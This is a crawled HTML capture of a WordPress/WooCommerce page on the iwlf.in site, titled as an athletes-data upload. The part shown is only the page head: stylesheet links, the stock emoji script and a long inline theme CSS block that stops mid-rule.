

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/
body_size: 30163
content:



	<!DOCTYPE html>
<html lang="en-US">
	<head>
		<!-- <link rel="icon" href="https://iwlf.in/wp-content/uploads/2021/04/favicon.png" type="image/gif" sizes="16x16"> -->
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <link rel="icon" href="https://staging-projects.com/iwlf/wp-content/uploads/2021/03/Favicon-1.png" type="image/gif" sizes="16x16"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<title>5 Athletes data uploded by Sunny S ( 2022-10-14  13:28:29) &#8211; IWLF</title>
<link href='https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Feed" href="https://iwlf.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWLF &raquo; Comments Feed" href="https://iwlf.in/comments/feed/" />
<script type="text/javascript">
// WooCommerce Event Manager Ajax URL
    var ajaxurl = "https://iwlf.in/wp-admin/admin-ajax.php";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iwlf.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://iwlf.in/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css'  href='https://iwlf.in/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css'  href='https://iwlf.in/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='acfcs-general-css'  href='https://iwlf.in/wp-content/plugins/acf-city-selector/assets/css/general.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cb-top-bar-styles-css'  href='https://iwlf.in/wp-content/plugins/codebulls-top-bar/css/cb_top_bar_styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://iwlf.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://iwlf.in/wp-content/plugins/custom-functionality//css/custom-functionality.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://iwlf.in/wp-content/plugins/floating-contact/assets/css/style.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-style-css'  href='https://iwlf.in/wp-content/plugins/floating-contact/assets/css/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

        i.fcb-icons {
            background: #a70000 !important;
		    border-color: #a70000 !important;
        }
		i.fcb-icons:hover {
		    color: #a70000 !important;
		}
		i.fcb-icons:after {
		    border-color: #a70000 !important;	
		}
		i.fcb-icons:hover {
		    transform: none !important;
		}
		#fcb-modal input[type="submit"]:hover {
		    border: 1px solid #a70000 !important;
	        background-color: #a70000 !important;
		}
</style>
<link rel='stylesheet' id='pdfprnt_frontend-css'  href='https://iwlf.in/wp-content/plugins/pdf-print/css/frontend.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://iwlf.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='t4bnewsticker-css'  href='https://iwlf.in/wp-content/plugins/t4b-news-ticker/assets/css/t4bnewsticker.css?v=1.2.3&#038;ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://iwlf.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css'  href='https://iwlf.in/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://iwlf.in/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://iwlf.in/wp-content/uploads/maxmegamenu/style.css?ver=a167e7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://iwlf.in/wp-includes/css/dashicons.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mr-frontend-style-css'  href='https://iwlf.in/wp-content/plugins/multi-rating/assets/css/frontend.css?ver=5.8.2' type='text/css' media='all' />
<style id='mr-frontend-style-inline-css' type='text/css'>
		.mr-star-hover {
			color: #ffba00 !important;
		}
		.mr-star-full, .mr-star-half, .mr-star-empty {
			color: #ffd700;
		}
		.mr-error {
			color: #EC6464;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-css'  href='https://iwlf.in/wp-content/themes/eventchamp/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-child-style-css'  href='https://iwlf.in/wp-content/themes/eventchamp-child/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fancybox.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-woocommerce-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/woocommerce.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/bootstrap.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/swiper.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/scrollbar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/bootstrap-select.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fullcalendar-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/fullcalendar.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-range-slider-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/ion-range-slider.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion-range-slider-flat-theme-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/ion-range-slider-flat-theme.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-wp-core-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/wp-core.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='eventchamp-main-css'  href='https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/gt-style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='eventchamp-main-inline-css' type='text/css'>
body,.ui-widget-content{font-family:Oswald;}
h1{font-family:Oswald;font-size:42px;font-style:normal;font-weight:600;}
.gt-user-activity > ul > li svg, .gt-content-detail-box > ul > li > .gt-icon > svg{fill:#291e6c;}.gt-map.gt-events-map .gt-map-popup .gt-bottom-links > li > svg, .gt-events-slider .gt-slide-inner .gt-content .gt-information > li svg{stroke:#291e6c;}.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover, .gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus, .gt-footer.gt-style-1 a:hover, .gt-footer.gt-style-1 a:focus, .gt-event-style-2 .gt-information > div a:focus, .gt-event-style-2 .gt-information > div a:hover, .gt-footer.gt-style-1 .post-list-style-3 .title a:hover, .gt-footer.gt-style-1 .post-list-style-3 .title a:focus, .gt-mobile-menu .gt-bottom .gt-social-links li a:hover, .gt-mobile-menu .gt-bottom .gt-social-links li a:focus, .gt-modal .gt-register-content .gt-modal-footer a:hover, .gt-modal .gt-register-content .gt-modal-footer a:focus, .gt-modal .gt-login-content .gt-modal-footer a:hover, .gt-modal .gt-login-content .gt-modal-footer a:focus, .gt-countdown.gt-style-3 ul li > .gt-inner, .gt-footer .post-list-style-3 .title a:hover, .gt-footer .post-list-style-3 .title a:focus, .gt-feature-box .gt-content .gt-title, .gt-feature-box .gt-icon, .gt-map.gt-events-map .gt-map-popup .gt-inner a:hover, .gt-map.gt-events-map .gt-map-popup .gt-inner a:focus, .gt-label.gt-style-4, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-1 .gt-bottom > ul a:hover, .gt-post-style-1 .gt-bottom > ul a:focus, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-bottom > ul a:hover, .gt-post-style-2 .gt-bottom > ul a:focus, .gt-page-content .gt-post-meta a:hover, .gt-page-content .gt-post-meta a:focus, .gt-pagination ul li > span.current, .gt-pagination ul li > a:hover, .gt-pagination ul li > a:focus, .gt-post-pagination ul li a:hover, .gt-post-pagination ul li a:focus, .gt-page-content .gt-post-meta ul li svg, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-details .gt-subtitle, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-details > .gt-price, .gt-event-ticket.gt-style-1 .gt-ticket-inner > .gt-ticket-features p:before, .gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title, .gt-event-ticket.gt-style-2 .gt-price, .gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title, .gt-event-ticket.gt-style-3 .gt-price, .gt-event-ticket.gt-style-4 .gt-price, .gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before, .gt-event-ticket.gt-style-5 .gt-price, .gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before, .gt-event-ticket.gt-style-6 .gt-ticket-features p:before, .gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price, .gt-event-ticket.gt-style-7 .gt-ticket-features p:before, .gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price, .gt-event-buttons ul li a:hover, .gt-event-buttons ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active:visited, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:hover, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:focus, .gt-speaker.gt-style-1 .gt-content .gt-name a:hover, .gt-speaker.gt-style-1 .gt-content .gt-name a:focus, .gt-speaker.gt-style-1 .gt-social-links ul li a:focus, .gt-speaker.gt-style-1 .gt-social-links ul li a:hover, .gt-speaker.gt-style-2 .gt-social-links ul li a:focus, .gt-speaker.gt-style-2 .gt-social-links ul li a:hover, .gt-speaker.gt-style-3 .gt-social-links ul li a:focus, .gt-speaker.gt-style-3 .gt-social-links ul li a:hover, .gt-speaker.gt-style-4 .gt-social-links ul li a:focus, .gt-speaker.gt-style-4 .gt-social-links ul li a:hover, .gt-speaker.gt-style-5 .gt-social-links ul li a:focus, .gt-speaker.gt-style-5 .gt-social-links ul li a:hover, .gt-speaker.gt-style-6 .gt-social-links ul li a:focus, .gt-speaker.gt-style-6 .gt-social-links ul li a:hover, .gt-content-detail-box > ul > li > .gt-content > .gt-inner a:hover, .gt-content-detail-box > ul > li > .gt-content > .gt-inner a:focus, .gt-content-detail-box > ul > li > .gt-icon > i, .gt-icon-list.gt-style-1 ul li i, .gt-icon-list.gt-style-2 ul li i, .gt-icon-list.gt-style-1 ul li svg, .gt-icon-list.gt-style-2 ul li svg, .gt-mailchimp-newsletter .title i, .gt-button.gt-style-6 a:hover, .gt-button.gt-style-6 a:focus, .gt-button.gt-style-5 a, .gt-button.gt-style-5 a:visited, .gt-button.gt-style-3 a:hover, .gt-button.gt-style-3 a:focus, .gt-button.gt-style-2 a:hover, .gt-button.gt-style-2 a:focus, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus, .gt-contact-box svg, .gt-counter > .gt-title, .gt-counter > .gt-number, .gt-eventchamp-service-box.gt-style-1 .gt-title, .gt-eventchamp-service-box.gt-style-1 .gt-icon, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-heading .gt-title span, .gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-title .gt-secondary, .gt-countdown-slider.gt-style-3 > .gt-slider-content > .gt-counter .gt-counter-inner > div, .gt-events-slider .gt-slide-inner .gt-content .gt-information > li i, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce div.product .stock, .woocommerce .woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-navigation ul li a:visited, .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], .plyr__progress--played, .plyr__volume--display, .bootstrap-select.gt-select .dropdown-item:focus, .bootstrap-select.gt-select .dropdown-item:hover, .bootstrap-select.gt-select .dropdown-item.active, .bootstrap-select.gt-select .dropdown-item:active, blockquote:before, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, a:hover, a:focus, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li>a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu > li>a:focus, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li > a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu > li > a:focus, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li:hover > a, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li:hover > a:visited, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li > a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu > li > a:focus, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus, .gt-footer a:hover, .gt-footer a:focus, .gt-page-title-bar .gt-breadcrumb nav > ol > li a:focus, .gt-page-title-bar .gt-breadcrumb nav > ol > li a:hover, .gt-page-title-bar .gt-breadcrumb nav > ol > li.gt-item-current, .gt-page-title-bar .gt-breadcrumb nav > ol > li.current-item > span, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a:focus, .gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu > .active > a:hover, .gt-mobile-menu .gt-top .gt-menu > li a:hover, .gt-mobile-menu .gt-top .gt-menu > li a:focus, .gt-mobile-menu .gt-top .gt-menu li:hover > a, .gt-mobile-menu .gt-top .gt-menu li:focus > a:visited, .gt-mobile-menu .gt-top .gt-menu li:hover > i, .gt-mobile-menu .gt-top .gt-menu li:focus > i, .gt-flex-menu li a:focus, .gt-flex-menu li a:hover, .fc-state-default:hover, .fc-state-default:focus, .fc button:hover, .fc button:focus, .gt-post-style-1 .gt-bottom > ul > li svg, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-1 .gt-image .gt-category ul a, .gt-post-style-1 .gt-image .gt-category ul a:visited, .gt-post-style-1 .gt-image .gt-category ul, .gt-post-style-2 .gt-bottom > ul > li svg, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-image .gt-category ul a, .gt-post-style-2 .gt-image .gt-category ul a:visited, .gt-post-style-2 .gt-image .gt-category ul, .gt-post-style-3 .gt-information > div svg, .gt-event-style-1 .gt-venue a:focus, .gt-event-style-1 .gt-venue a:hover, .gt-event-style-1 .gt-location ul li a:focus, .gt-event-style-1 .gt-location ul li a:hover, .gt-event-style-1 .gt-location svg, .gt-event-style-1 .gt-date svg, .gt-event-style-1 .gt-time svg, .gt-event-style-1 .gt-venue svg, .gt-event-style-1 .gt-stock svg, .gt-event-style-1 .gt-event-status, .gt-event-style-2 .gt-information > div svg, .gt-event-style-3 .gt-venue a:focus, .gt-event-style-3 .gt-venue a:hover, .gt-event-style-3 .gt-location ul li a:focus, .gt-event-style-3 .gt-location ul li a:hover, .gt-event-style-3 .gt-price svg, .gt-event-style-3 .gt-status svg, .gt-event-style-3 